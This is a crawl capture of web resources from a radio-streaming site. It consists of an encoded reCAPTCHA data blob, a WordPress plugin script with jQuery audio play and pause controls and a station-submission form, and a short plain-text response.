WTDmQ40w5NLD0IKOsOaw7xEIsKnw7HDoGLCi2jDq8Kww7/DtixFw5vDul1UN8OAwqnDohjCqxhcw4zCvHQrwqzCv8KDfMOMYsKbw6zCjlt/TivDvn5ywrtzWibCnw0JwqLCiMK6PGIzwpxlwq94wqMnw6czLsOYVMOgwoVBwo4JakPDmEQALcK5wqvCsjtVwps3wpLDs8O+BcKHC8OsWURXwpcSwrbCr8OUTcKIIkRVKMO3HCPDuHXDnEnDk8KDacO3w6gpBcO2w5/CmUgYwpfDtsO6csKmwr3CtRTDqlFYwroFwoY/[base64]/Dl8OHwrvDn8KlGyzDnArDgTjDhcOyAnzCiQAlOwfClTE0w4zDgMOJYB3DgxY+w5jCg8Kgw5TCj8KDSldiWQseI8KRwp1sZMO/BzVvw48Ew4TCiCnCgMOUw7NZeG1bwpxTwpNEw4nDqzDCqcOcw4Rnwqtrw5zDmXZCFHPDlWLCl3d1HykcTMKlwqg1E8KLwpLCqsOuDcOSwo7DlsOEKTUNQgjDpMOyw7E/TDTDhkceDCEIGMO3EAjClsKrw6g8SjhJRwHDpsK+BsOCQcKUwrzDosKjC1rDizPDuQcFwrDDjMKDZjrCpBYmOjjDpxlyw6EeS8K6NGbDiQzCoMKTVGY8KlrCjCU/w5MeY2wKwpEfwp0ydUTDjcOIwrPCr1oJR8KoP8KzZsO/[base64]/[base64]/DisOFwqYtcjUOFMKmwr59D8Odw693w7zCjsKEEWQnwrHCvgEuw4rDmENlwpYQw59zd2/Dr8Olw47CsMKHeWvCqlfCncKIJsKjw589BjLCi1rCvlA/E8Orw69nd8KOEyrCpl7CtD9+w6lQATjDk8Kjwpw8wrrDh2HDqGRXGQZ/KMOHSzAiw4pBKsKcw6tPwoVNCRcPw54swpTDnsOaFcOaw6vCtA3Dg11mZgDDtsOqBG9bwpHCkWbCl8KpwrwuUXXDqMOXKkXCl8O2AGgDf8KyV8OSw7VVWXDDpcO4w5bDmTjCs8KlP8KJN8K6RMOYIRkNU8KhwpLDnW0twrs6DHzDmTTDn23Cg8KvV1caw4/Du8OqwojCjMOewr82wo49w6I7w5p0w70ewr3Cg8OWw6lawr88dGPCn8O1wp0Ewr4aw4h8YsO/SsKww6jCjsOEw744NnTCssOxw57ChSfDlcKDw4XCp8OIwp1+VMOgScOuS8OCWMKxwo4tbMOOUy9Hw7LDqDwfw6RCw5bDuxLCkcOLcMOyOgLDq8Kdw7zDtAocwpg4OhIPwpAFQsKSF8Osw79yCi5/wolGFgrCmVY/ZMKCbkgpKsK8w4/CjjVKe8K4DsKGVcOvIxXDrRHDs8KFwp7Cv8KYwoTDkcOcEMKqwo4NQMKnw5s/[base64]/DvUIrVVTDkMK1w4Z9FVdJP8KHKQ9rw556wow6Rn7DqsOkIMOqwqVww7N/wrkkwotnwpwvw4vDo1bCjlU/EMOIJSg2YMOpCsOhFCrCkD4JcHJYNVhvCMKswqNpw5AcwpfDg8O/OcO5OcOzw4LDmsOUcknDlcObw6vDkQYJwoBmw7jClMK+L8K3UMOaKypBwqhpXsOGPnNdwpzCrhrDqHpjwrpGHA7DjcKFGU59Hj/Dt8OXwpULFMKLwpXCqMOvw5nDgTdcXCfCvMKuwr3Dk3gswpfDrMOPwrYqwoPDmMKiwqXCi8KUYzd0wpbDgF7CqXI8w7jCj8K3w5BsKsKJw7MPfMKuw7FfO8KBwoLDtsOxWMOaRsKdw6PCoRnDkcOCw4x0VMO3LsOsIcOOw6TDvsObOcOHMFTDpAZ/w40Ew6bCu8OwHcOQRMOAM8OfF30odRTCqz7CtcKcQxJbw61rw7vDg0xxEyLCtRdURMOEa8Odw53DpcODwrHCtA3Ck1bDjE5Uw5/[base64]/wpdGwoFWwr/DsnVNw7JtUGHCmHg9wpjDssOmPC46TVRZWADDisOSw7fDkhZ3w48QDRp/Pk1kwpR8aAZ2JEMTEULCijVjw5PDggbCnMKfw4LCiUdjIGs4wqPDiGDDu8OYw6lcw5xYw7jDlsKSwqsiVxvCqMK5wos+wqNpwr/CkMKbw4XDgkpodTh2w7VaDnY0WizDlcOqwo1rVUVjUWwBwozCvE/DgWLDtSzCiAbDqMK7bm0Qw5fDhgxGw7PCs8OMCSjDhcOjXsKJwqBRWcKKw4ZDGyTDjlXCjkzCkRoEwqp/w5J4RMK/[base64]/wrh6w4PCtcOXw5bDr2nCqh47HVsMJ8Obw6BTScOHw7vCrsK/fMKHMcKmwqwvwq/DpFjCp8KLUncjJBnDs8KhI8OEwrfDs8KgQSDCkkrDlGpiw7LCiMOYw4Avwo7CiVrDtUDChSx2SGdAJcK7eMOkZcOBw5ElwqkPCAvDsWk1w4hHCFnDq8OkwptIM8KMwogBU3xGwoUIw6E3QcKxeBfDhXYfcsOQJCI8QsKbwps/w7PDucOaaA7DmiPDkQ3Cn8OCPQLCgsORw6TDvmTCm8Oswp3CryNZw5jCoMOeFBlKwpAZw4klATrDklIIP8O2wp5MwqzDv1FFwqZVZcOpcsKwwqTCocK6wqLCgVkJwoB1wr/CpcOawp7DvWDDpsO6NMKIwrrCvQZfIkEWEg7Cr8KFwo1zw4oBwrNmK8KfPcO1wo7DohPDiA5Uw7UIDkPDj8OXwqAdfBl8fMK0w4gOQ8OyExI4w75BwphnBn7CocOXw5HDqsO/[base64]/fsOVAWDDmTpTJMOJwrnDu8KNw4IZXB3DmcOxEH9vNMKBwqbCmsKrw4LChMOswpvDpcO5w5HCn09zQ8KcwrsScQklw6LDrgDDg8O/[base64]/CiGfCu8KHbcOQYSHCoMKDwrLDjMKmw44Bw7fCoMOnwpPCkS9Kwph1G3TDqMOTw6jCncKBeScHNy06wos+JMKrwqJEBsKMwqzCssOnwqTDhcOww4JJwq/CpcO1w7xPw6huwo7Cq1MVV8K/PlR6wqTCvcO7wpJ9wpl5wr7DgmMVecKeS8OEDUR9L3EuDEsTZVHCsTXDtSfCscKqwp53wqzCjMOxRXUeUj97wrljP8O/woPDhMO9woBbVsKmw5AOV8OkwocKdMOSMEDCg8KybxzCh8OtEm8UCMOZw5xVd0NPEnvCjcOIQUAWCgXCglEaw7bChy1twobCqx/DuSZ6w5jCjMO+JQPDncOENcKPw74rOsOmwpNfw5tiwqTChsOYw5ceaAzDh8KeB249wqvCgxVmGcOeDRnDp3w4RGbDusKbTXjClsOCw5x/wqfCusKOAMOVfi/[base64]/w7VzwpV3wrYVPMKlDEpMwrkpw6AeF8Ohw4bDoVFZT8OeZnVcwoXDqMKZwp8Tw4kRw5ofwojCu8K/Y8O2PcOHwo5Lw7rCqVLCgsKGCX1fSsKlM8KOVxV2SGbCjsOuXsKlw4IBJ8KDwo1MwrB+wpt1QsKlwqrDq8O3woUBHsKlfsOuRU/DmsKuwo3DhsOAwpzCqXNGWcKzwpfCnkgawp3DjMO0C8OEw4bClMOUSWhRw5XCjyctwoPCgMK2YkdNecOFZAbDj8Omw47DmjpaEcK4UnDDk8KnLiV5QcKlV2lrwrHCv2ETwoVdDG/CiMOpwqjDusOQw4PDmMOtasORw7LCt8KIacO0w77DqMKYwrzDoUFKJsOIwojDp8OIw4c5M2AEb8KMw6LDrxtXw4RQw6HDq2Vow77DhW7Cm8O4w4rDkcKFw4HCjMKpccKQBsKPU8Kfw6BXwrAzw4low7nDjsO/w7kFU8KTbi3Clh/ClBbDlMKcwobCpm/CnsKkey1SeSbCuSnDtcO8A8KgQnzCvMKmGnMuAsOXdVzCmsKOMMOfw61wYWEEwqLDhMKHwobDkUEdwr/DrsKvFcK+CMOnWArCom1zf3rDgG/Cix7DtilQwpZXJMOQw4NBJ8O2QcKOMsOgwpZCBjPDmcKUwpVPZMOcwodhwpzCvBZrw6/DojJOQnxZLyfCj8Kmw4kjwqTDrMOLwqJ+w4PDqk0tw5xSQ8KiY8OSTsKDwo3CocK2ITLCsGohwrcKwr08wrgcw6pcLcKcw5DCiTQOD8OsHTzDhcKPMSLDvER+JX/[base64]/CosKwLcODMmAZwq7DksOwOmfDjMO9KXnDsBbDnirDr34YQMOoRsOCQMKCw6Fdw5spwr3Dj8KTwqfCnjTCqcOlwpYLw7HDp1nDhXBpLVEAPSbCk8KhwoAGC8OZwrpNwogvwrMdbcKXw7TCnMOlTARpZ8OowqxDw6rCoQ1uEMOlbk/CnsOnNsKCY8O6w6JWw4JiBsOHG8KXMcOFw43DpsKvw4zDkcKuJmrCl8Oywrt9w5/DtWoAw6cpwqTCvi8qwojCj1xVwrrDs8KrFwIKIsKPw5kzLBfDtgrDucKtwrdgwqfCuHPDv8KZw7sKfCRXwpgEw4PCnsK3WsO7woHDpMKnwq8gw7PCqsOhwp03AsKiwrwOw63CiToJElsbw5HDnHN5w7DClcKZKcOIwpFhEcOUbsOowqMOwqHDo8Olwq3DlD3DgATDtA/DkwzCmMOdckvDv8KZw6pBeXfDqG/Cn17DoRzDoSMbwo7ClsK/DF45wpMGw6TDjcOrwrMWC8KFc8Ksw4dcwq8nR8Kcw4/[base64]/CuSbCp8Ojw6bChcKGw4PCl0TDh8O1w6UPfMKlJcK3S2E3w5FBw5kHQEkzTMO/[base64]/CvH4LWMK3W0gxw7/[base64]/[base64]/c2PCqkMbw6FhKMK/bsKnwpHDkBnCqMOxwr/[base64]/CiMOJZcOcw7HCmEXCg2UmRy8jIA7DtMKEwq/ClHsffMONNMO8w4zDiMO/A8O4w6wjCsODwpECwplXwp3CoMKgLMKZwpzDnsK/KsOuw73DpcOOw7vDmk3DnSlFw65gL8KRw4fCr8KMZcKcw4zDpsO6BBs/w6XDusOACcKqTcKBwrwRQsOaG8KPw45xfcKCQR1fwoHDlcO0ASxaIcKGwqbDmCp6eTLDncOVO8KIYFoLV0rDpMK2Gx9DfwcbCMK6eHfDhsO6XsK1PMObwqTCisOHLWDCgU52w7fDo8O9wq/[base64]/CpznDqcOSw7TCiRhcwqzDnC3CjsKRZcKuw6LCqhs9w4t/OcO/w4hJBUjCp1N0asOLwpvDhcKOw4zCgDpYwp4nKwvDryLCjkrDvcKReSc1w6/DicOxw6DDvMKCwrjCj8O0XwjCicKlw6TDnmsjwrrCjUHDscOtRsKawrjChMKleCjDukjCp8KgUsK5wq3CvEJaw5/CucOkw4FPHsONOU7CrcKSQ3ZZw6XCrDpoRMOMwp9+RMK4w78Lw4sxw4pBwqs7VMO8w6PDncKQw6nDl8KpIR7CskTDghbCrDhPwrLCmTolfcKCw7ZJYMOgPwEjJBhpEcK4wqrDvMKgw6bCm8KMTcKLL3BiAsKGQigxwpHDn8KPw4XDi8Kjwq80w54bdcKDwpPDly/DsEs2w6JKw4FHwojCg2UlUkJNwp0AwrPCsMKaamsQd8Ohw6YwMUZiwoUiw7EPD00YwoTCv1LDqHspScKINQzCtcOjEUt9KnTDhMOVwqHCtlQKV8K6w73CqjxjDFbDoFfDlHEkwqFILcKew47CmsKVHTkLw43CsD3CiR5/wrQXw5zCrX0aSzEnwpbDgsKeK8KEMBnCjHHDkMK7wqzDl2BYFMKta3HDlznCtsOswpVZRTLCgMKebh4mISHDscO7wqg1w6fDicOlw5LCk8O/w73CpSrCuBkOBXVpw4rCvMK7LTLDhcKuwqV8woTDrMOpwqXCoMOJwq/Cl8OHwqjCicKPM8KWT8K3wo3DhVt+w77DnAkQdsKXKiU7NcOUw7BJwphow4HDocKNEV57w7UGaMOVwr56w4bCtHXCrWDCpXUcwqHCmUwow7gNF1HCnw7DmcKiJMKYcRYBJMKJX8ONG3XDhCnCucKhSBzDn8OvwobChTABA8O/NsKww5RxJMOkw7XCqE4pwp/Cp8KZJzvDmDrCgsKgw6HDuAHDjm4CWcKTODnDviDCusOPw5BaYsKfMzMTb8Kew4DCtAfDuMKaAsO6w6nDjsKBwp0/Uw/CtU7DkXgaw7x5wqnDisKsw43CvsKtw4rDiCh+ZMKaXFIMTEjDp1wIwrDDo0nCjG3CgcORwqVvw4RaE8KZZ8KaTMKJw59cbzzDu8Krw41YZsO/Rh7CtcOowqPDv8OuZzHCuSIGV8Kkw6bCkgPCr2/[base64]/DhWbCpCHCsn4+w6zDkcOICxrDvSxDaArCvUvCpxMZwoNVwp3DpsKXw5nDoHPDncKAw7TChMONw5lVF8OQKMOQKxBRHH0CZcKbw4V9wp9hwqcLw6MtwrJ0w4oqw4vDvMO3LQtGwr1CYjrDuMK1XcKuw6jCtMKaHcOeCgHDoCTCgsO+bV/Cn8KcwpfDpsOtfMKAScOkNMKSZDLDisKxajk0wqt/[base64]/wrLDtB3CmkJ9wr7DnsKIMGDDgGvCjMKsL2HDumHCr8OzEsKLRsKWw7XDmsKHw5EZw67CscO1UHjCrHrCqXfCimVLw7DDtmoRZFwICcOPSMKrw7XDu8KEO8OiwoBFM8O4wo7Cg8OXw6PDpsOjwpHCtgTDmUvCqUd7YG/DnDXCkgDCicOTFMKDWWQgMHnCssOsFkLDgMOsw5HDscO5HxZtwr7DrSzCqcK/wqFvw4tpKsK/IcOgM8KVGCvDgW3ClsKpZhtCwrR/wrUvw4bDr3s8PRQLG8Kow6dPO3LCiMKaC8OlAMKVw40cw4jDmAfDnWXClCXDm8KNBsKFAFR2GDdhJcK5E8KvPcOuZGEXwpPDtS3Dp8OeAcK7w4zCmMKwwq05RsO/wrDClz/Dt8KXwonCilZGwp1+wqvCgsKZw5HDiXvDnRJ7wpDCjcKcwoExwr3Dq24WwoDDii93FsOMb8Ohw4U/wqpNw5jDosKJFhcCwq90w43ChT3CgkXCtxLCgXo3wpp0KMOFTD3DgRkeJU0LWsKCwr3CmA1tw4rDo8Ojw7DDjVVAZ0Q1w6zCsmvDnFo4NQVFcMOHwoYZVMOhw6fDmB0bN8OOwobCiMKscMOJNsOHwpt0N8OsGkgrdcOvw7fCqcORwrNCw6E/UC/CtAbDu8Oew7jDk8KiJkBDIn8rKRbDs1XCimzDlAZjw5fCjkHCoHXClcKIw79BwoMqPTxIZcOvw6PClSQPwo3CqiFwwrXDuWcew4QEw7lyw7FRwqTDvcOpGMOIwqsDaVBpw6DDglzChcOsSHRAw5bCoRgdQMKYfyVjARhXGMOvwpDDmsORY8KAwpPDog/DpQ/DvS4Xw57DqX/CnSrDv8OcVAkiw6/DiyTDjQTCmMKdQRY/JcOow6kTB0jDlMO1w7vDmMOIKsOHw4YsOSgWdgHCmg/CncOiKcKxfzzCsWJyKMKGwotiw6N9wrvCtsOiwq3ChMKALcOxYxnDlcOvwrvCgmlNwps2bMKpw5hdfMOaNXfDim/DoTApIcOmbGTDp8KjwrzDvzvDoz/CosKvSzJ6wpXChirCml7CsmNHIsKQXcOZJEDDv8KVwoHDosKcUyfCs0w+K8OlFMOVwopSw67Ct8OYK8O5w4jDiC3DrR3CmjI/WMKPCHEsw5fDhjJyEMKlwprCoXDCrik4wpQpwoElJWfCkGLDnxTDmCnDnX7Djx/CrMKtwpUtw44Dw5DCnD0ZwrtFwoDDrSLCusKcw43DvcOeYMOrwqVaBgNVwoLCrMOHw7kZw4PCsMK3MXPDvQLDj3nCg8K/[base64]/Dv8OvOivDpVDCpcKuOAbClsOxw7vDnUc6wpROw7lGHsKAInIISgUbw719wpLDuiMeTMKLPMKSbsOpw4fCo8OUCCjClcO0M8KcOMK1wqM/[base64]/CvsKsUUd6w7NEwrt0Vw7CjizDksKPw4wew7fCrDvDkB1jwrnDjS97OF5hwqwfwpzDgsO7w4kTwoRaW8OhWFk2fg16N0vCpsK3w4cQwokzw4nDm8OuPsKkWsK4O0jCvETDqcO8PSM4HGxIwqYKGGLCiMKpXMKtwrbDtF7CicKZwrfDjMKRwp7DmybCncO7FFTCmsKYw7/Do8Ojw7zDicOeY1bCi3HDisKVw4jCkcOTSsKVw5/[base64]/wqZAwrbClispwoNHw5vDsRZgwqLCkGgzwpfDqXRIFcKMwoViw6DCjXPCgE5MwrzCp8Klwq3CqMKOwqYHK0lkAXDChhoKcsKRbGzDo8KsXzJ6R8OLwrgRIwwSUcOow67DnxvDhMOrbMOBWMOgPsKgw75sfzpranlqWkQ0wqHCskhwPAFzwr9mw4oUwp3DphdEEyNgBz/CusKKw4JBcDcfKMKSwojDoSTDksOTO27CoR9IF31/wonCvRYUwqw8elXCvcORwqXCgCjDni/DrScuw5bDuMK8woM0w5FlY2jCksKmw7DDicOxRMOFM8OZwqtnw60baS/[base64]/CjMOeEMOSwq7ChnnDlUMmC8KDwqPCjsKydsKYwqUIw500ESjCoMKuIkF5JC7DkH/ClMKIwonCnMO7w6zDrsOdesKtw7bDnUXDhFPDp05Aw7fDnMO4UsOmFsK+ER5ewocnwrsUKDHDhB9pw4jClxrCikFswrjDmBPDvn54w47DvT8uwqMVwrTDjC/Cqxwfw7bCmXhLIGl/[base64]/w4otGjk2woNaX0DCowTDv8OPwpLCj8KpUsKpYlzDnjELwrokwq50wofCi2vDrMO+PADDqxLCvcOjwrXDmkXDhF3CuMOewploDkrCjF06wphUw5FJwoZgIsOzUl4Lw47Dn8OTw7PCtn/CigrDpDrCgF7DoUBcUsOJBXpXJ8KEwoLDkBM+w6PCiCPDh8KwMsKVAVrDt8K2w47CngPCmEUow5bCt14tZ1UQwqcSLcKuOsKDwrbDhHnDmkHCncKofMKUPhVWdjwGwr/DosKGw47DvUNCXjzDlActD8Oqd1tXIwLDl27DogwswoQbwqQuQsKzwpRnw6kmwqokUMO4SnMRGw/[base64]/Cg8OgM8KxwrjCkMKXf8OKNsOicnfDt8KtdC7DksO1H8OcLE/Cn8O0T8Ogw71NecKhw6LCqH9Xw68lJBcEwoHDiEHDkcOJwovDqsKkPSJZw5fDuMOFwrfColvCnAlpwrdvacKxdsOOwq/CusKewpzCpmbCu8OGV8KfPMKUwo7DtX1YTXVpV8KmNMKZCcKnwr/[base64]/CvcKwWDzDlMO/[base64]/Dkm/[base64]/wrM/w7hnworCohAfXFXCkFcDb8KSP8KXwrnDojHCsxHCpTgDccKww6dRACLDkMO0wpDCmmzCscO2w4vDi2V8HQDDtj7DncK1wp90w47CiVtywq3DuG0Jw4TDoVprbsKDb8KLfcKDwpJYwqrDnMO7METDlBfCiG3DjFrDuB/[base64]/CplNqwrR9esKqMcKxw74Dw5BTZcOYS8KhfcKvcMKDw6QFfWrCtAbDvsOTwqLDksOHSMKLw5nDpcKgw5B5EcK7DMO8w606w6dCwpdIw7VmwonDi8KqwoLDk1whdMKxfMO8w4VywqfDu8K2w5Y5BztDw4/Cu2NVHlnDn3UBScKlw64/[base64]/XMOpw5oREMKnw5PDrcOmwpTCsGDChsKvwpxbw7BRw5pWJ8OawotOw67CnCJeX0jCpcOkwoURQR9Cw7nDmhHDh8Kpw79uwqPDsw/DsVxREG/ChE7DhGN0An7DlHHCo8K5wpzDn8KSw6MKG8OXWcOYwpHDlXnCtX3CvD/DuALDjF3CvcOZw61Dwq8ww4h4OHrCisKZw4TCpcK/wr7Ch1TDu8Kxw4FWEzI8wrYnw6UtFCbCjMOuwqoxwq0mbybDhcK9PMKlQkF6w7NrChDCh8OcwrnCvcOjYk3DghzCgMORUsK/DcKXw5fCuMOCC2Fmwp/CpsOIPsKVEWjDuWLCmsKMw6ofezbCnjrCrMOpwpnDukQ5dsO0w40aw4IkwpIJYid2IDY6wprDrV0kLMKMwohtw51jwrjClMKvw7vCiC4QwrwQwqIWT1dZwowBwpIywq3CtUsvw7/[base64]/[base64]/wqfDjTjDs8KJagkXwqA+wrPCnT7CqjzCpAsww6BTExnDvsOlwrLDnMKDE8OxwrnCui/CiD11ZSHCrQomQXJ7woPCscObMcKmw5Qow7XCjlfCp8OcWGrCjsOUwoLCvh8rwpJpwq3CoGHDoMOxwrMhwoQmCybDoHfClcKFw4kmw5vCg8K9wpnDlsK2KkJlw4TDgiAyIjbDpcKjM8O7MsK2wrFgR8K/[base64]/Dm1kvwqXCoRFmVDzDlS3CpwPDo8OVA8K2wrscbTrCpRzDt1HDmSLCumg8woYWwqthw6bDkzjDviTDqsO8YU/DkW3CrMKQfMKxPCYJEzvDu18IwqfChsKmw5zCtMOowpvDgRnCijHCkVbDrWTDisKSWsOBwrZ3woA6cT5uw7fCkXJAw6dzNVhmw4peBcKRFCfCoFMQwocBTMKEA8O9wpcOw6fDrcOWecOnFMOFR18ew6jDrsKtA1xge8KlwrRmwr3DrXPDs2/DosOBwr4YfkQGY2pqwoNIw517wrRZw4x6C000IELCow0YwpRDwpQww7XCu8OhwrfDtDbCtcOjJTDCmm/ChcKAwoRmwqtIQTLCncK0GgYnYkx9B2TDhUA2w5TDhMOBfcO0acKlZwAHw5opwqnDq8OUw7NyC8OVw4RQXcKew5caw60mGB0Bw4/[base64]/DsRUNFyxhOAJ1My9owrnCiQlVNcKVw6nDisKVw4vDgsOtOMO5w5rDgsKxw67DjVA9ccOxR1vDrsOzw49Tw7vCpcOCY8KAOAvCgBbClGgww6XCmcK2wqN7JSt5D8O5Dg/[base64]/DlMOuwos0woHDikzDlknDjXJrHsKsDUNhGcKIT8KrwqfCvMOFQ3NAwqTDgsKRwp8Yw6HDgcKsElXDosOeMyLDnkYswoQQRcKwJU9Bw7o4woQEwq/[base64]/Ck8Osw5JNw5bDjirCnAA+ViRmwpp/w7PDicOmwoMbwrPCnSzDtMOBIsOtw4XDlsORVEjDiQfDssK3wqsRMFABw4YHw71Tw4/[base64]/DkcKow5w7woplY8KUasOpw7PDr8Kgw6PDu8OXwroFw6DCnjJMYEcTcsOQwqM5w5TCul/[base64]/Dmk/CscKQOMKYER05w4jDlcKGwqbCijlkw4rDosKdw7IrUcOJNMOzBMO9CRd6Z8Opw57Ck3sfYcOpeV4YeBzCtEbDtcKJFlVLw4HDhHRcwpZ9ImnDnzluw4fDnVzDrGU+Yh1Hw6LCghwmTMOsw6E5wrbCo35Zw6vDnFN4QMO1AMKZN8KoIsOlRXjCsBcQw5/CthDDohE2YMKRw6NUwrfDq8OUBMKPBXvCrMOicsKlDcKXw6PDucOyFhxQW8OPw6HChSLCi3YEwoMZZsK8wp/CksOPExEifMOVw6DCrikRXcKPw7/[base64]/[base64]/Dh8KdDmsRCClTwpLDrcKgC3vCh2whFMK+EcKiw6XCocKgTMOJHsKVwrLDpMOAwqvDk8ONYQZww6ZUwpAVM8OIKcOJTsOuw4R/GsKxOUnCmk/[base64]/Dt8Kuw68nw43CjsOmwpsJwqYEw47CtlvDuMK0TV7CiFzCkGtUw63DosKDwqFJWcK+w5LCpVwlwr3ClsKtwoATw43ClzxLBMOuRSrDtcK8OMOtw5ATw6gVQ1zDj8KFOT3Cg21qwqktUcOHwrfDugXCq8Kjwp5Yw5PCrgUSwrV9w7fDpD/[base64]/CnUkKwqLCqcKWM8OCw4Jcw7F0RMOxOz/DisKOecKjegjDt1JyL1FmClfDm05TPknDssOPK2kgw5RnwogTHXM8HMO3wprDvlDCgcOTSzLCmMKQDVsKwrFnwp52eMKZfcKhwoYfwprCrsOCw7IGwrpgwrMzXwzDq3PCpMKvHlJrw5jCizLDhsK3w4oQasOtw6/[base64]/[base64]/EcKAMMORw7nDmMOewpdjw6Yhw6vCoEDCjwJTWmV6w4g/[base64]/woN8bTpUOkzDhx3DncKFwos/w6UrwovDuWNxG2rDmkwSLsOOEFpuecKeOsKRwq/CnMOqw6TDuH8yFcKPwqDDp8KwYQXChWVQwqrDssKLH8KECxMhw4DDvHw3BSBawqsVw4ddO8OyNMOZEzLCjsOfIiHDiMKMXV3DpsOOGAZWAXMuTMKKwoYqN240wqAiDQzCrVk2CglIUGM/[base64]/DmFUbaD8hFsOYVQBGw7bCjU/DkMK7X8KEw7zCnmtuw7p9XlUKUz/[base64]/BBIJGnMuw4fCiBPDr2EWdRYGwpHCozBAwqfCmnxBw6rDljzDmcKRBcOhNQ0wwoDCksOgw6LDlsO+wr/Du8O0wrzCg8KYwrDDmRXDqnEdwpN1wpDDqhrDu8KICH8RYy8dw6QFNFxzwq0QfcK2MEILTQ7CoMOCw6bDpsKW\x22],null,[\x22conf\x22,null,\x226LcBSgEVAAAAAIfngoeOydbN-Dh1xHpLJhvdUjvG\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://liveradio.world:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dWwCXTGzgRWPH2crsL5sW86UieC4VZJup/9BrlSvHGQ\\u003d\x22,1,0,null,1,1769309856839,0,0,[94],null,[85,184,57,154,19],\x22RC-LvBq-EbmavZAtA\x22,null,null,null,null,null,\x220dAFcWeA4hwtKhoin8OAVtdwNqojYQol4B14RFNUF_dDOo0en3RdPIlfA83UA2-zJy4lsdm86CUq_mHvlpaDeCDQkjJFgZ80WdWA\x22,1769392656888]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://liveradio.world/wp-content/plugins/awesome-radio/assets/alr_scripts.js
body_size: 405
content:
jQuery(function ($) {
	jQuery(document).on('click', '.play-this', function () {
		var $this = jQuery(this);
		var stationid = jQuery(this).attr('data-stationid');
		jQuery('.playing').removeClass('playing');
		jQuery('#canvas-player').remove();
		jQuery('.pause-this').removeClass('fa-pause-circle pause-this').addClass('fa-play-circle play-this');
		$this.removeClass('fa-play-circle').addClass('fa-circle-notch fa-spin');
		jQuery('.play-station').removeClass('fa-play-circle').addClass('fa-circle-notch fa-spin');
		jQuery.ajax({
			type: "POST",
			url: ajaxurl,
			data: {
				action: 'get_station_source',
				stationid: stationid
			},
			dataType: "json",
			success: function(data){
				
				if (data.src != '') {
					jQuery('.main-player-wrapper .station-name').text(data.title);
					jQuery('.main-player-wrapper .station-locations').html(data.locations);
					var myAudio = document.getElementById('hidden-player');
					myAudio.setAttribute('src', data.src);
					myAudio.load();
					myAudio.play();
					setTimeout(function (){
						$this.removeClass('fa-play-circle play-this fa-circle-notch fa-spin').addClass('fa-pause-circle pause-this');
						jQuery('.play-station').removeClass('fa-play-circle play-station fa-circle-notch fa-spin').addClass('fa-pause-circle pause-station');
					}, 2000);
				}
			}
		});
		return false;
	});
	jQuery(document).on('click', '.play-station', function () {
		var $this = jQuery(this);
		jQuery('.pause-station').removeClass('fa-pause-circle pause-station').addClass('fa-play-circle play-station');
		$this.removeClass('fa-play-circle').addClass('fa-circle-notch fa-spin');
		var myAudio = document.getElementById('hidden-player');
		myAudio.load();
		myAudio.play();
		setTimeout(function (){
			$this.removeClass('fa-play-circle play-station fa-circle-notch fa-spin').addClass('fa-pause-circle pause-station');
		}, 2000);
		return false;
	});
	jQuery(document).on('click', '.pause-this, .pause-station', function () {
		var $this = jQuery(this);
		var myAudio = document.getElementById('hidden-player');
		myAudio.pause();
		jQuery('.pause-this').removeClass('fa-pause-circle pause-this').addClass('fa-play-circle play-this');
		jQuery('.pause-station').removeClass('fa-pause-circle pause-station').addClass('fa-play-circle play-station');
		jQuery('#canvas-player').remove();
		return false;
	});

	jQuery('.add_station_form_wrap form.addstationform').each(function(){
		jQuery( this ).validate( {
			errorElement: 'span',
			errorClass: 'help-block',
			highlight: function ( field, errorClass, validClass ) {
				jQuery( field ).closest( '.form-group' ).addClass( "has-error" );
			},
			unhighlight: function ( field, errorClass, validClass ) {
				jQuery( field ).closest( '.form-group' ).removeClass( "has-error" );
			},
			errorPlacement: function ( error, field ) {
				var placement = jQuery( field ).parents( '.form-group' );
				jQuery( placement ).append( error )
			},
			errorLabelContainer: '.errorTxt'
		} );
	});
	jQuery(document).on('click', '.add_station_btn', function () {
		var $this = jQuery(this);
		var thisForm = jQuery(this).parents('.addstationform');
		if ( thisForm.valid( ) === true ) {
			jQuery.ajax({
				type: "POST",
				url: ajaxurl,
				data: thisForm.serialize(),
				dataType: "json",
				success: function( res ) {
					if ( 'success' == res.status ) {
						alert( res.message );
						jQuery('.addstationform').trigger('reset');
						return true;
					} else {
						alert( res.message );
					}
					return false;
					console.log(res);
				}
			});
		}
		return false;
	});
});



--- FILE ---
content_type: text/plain
request_url: https://ukankingwithea.com/
body_size: -256
content:
1894290497529207|1769306255